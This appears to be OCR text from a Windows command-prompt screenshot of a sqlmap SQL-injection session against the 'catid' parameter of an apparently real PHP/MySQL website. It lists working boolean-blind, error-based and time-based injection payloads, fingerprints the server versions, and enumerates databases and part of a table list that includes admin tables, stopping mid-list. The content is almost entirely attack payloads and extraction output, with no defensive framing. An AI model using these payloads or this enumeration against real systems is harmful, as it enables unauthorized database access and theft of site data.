 管理员: C:\Windows\system32\cmd.exe
sts:
---
Place: GET
Parameter: catid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=88 AND 3725=3725

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: catid=88 AND (SELECT 7232 FROM(SELECT COUNT(*),CONCAT(0x7166796871,
(SELECT (CASE WHEN (7232=7232) THEN 1 ELSE 0 END)),0x716c677571,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: catid=88 AND SLEEP(5)
---
[00:33:09] [INFO] the back-end DBMS is MySQL
[00:33:09] [INFO] fetching banner
[00:33:10] [WARNING] reflective value(s) found and filtering out
[00:33:10] [INFO] retrieved: 5.1.63
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
banner:    '5.1.63'
[00:33:10] [INFO] fetching database names
[00:33:10] [INFO] the SQL query used returns 2 entries
[00:33:10] [INFO] resumed: information_schema
[00:33:10] [INFO] resumed: hizyy2012
[00:33:10] [INFO] fetching tables for databases: 'hizyy2012, information_schema'

[00:33:10] [INFO] the SQL query used returns 165 entries
Database: hizyy2012
[137 tables]
+---------------------------------------+
| dx_admin                              |
| dx_admin_panel                        |
| dx_admin_role                         |
| dx_admin_role_priv                    |
| dx_attachment                         |
| dx_attachment_index                   |
| dx_badword                            |
| dx_block                              |
| dx_block_history                      |
| dx_block_priv                         |
| dx_cache                              |
| dx_category                           |
| dx_category_priv                      |
| dx_collection_content                 |
| dx_collection_history                 |
| dx_collection_node                    |
| dx_collection_program                 |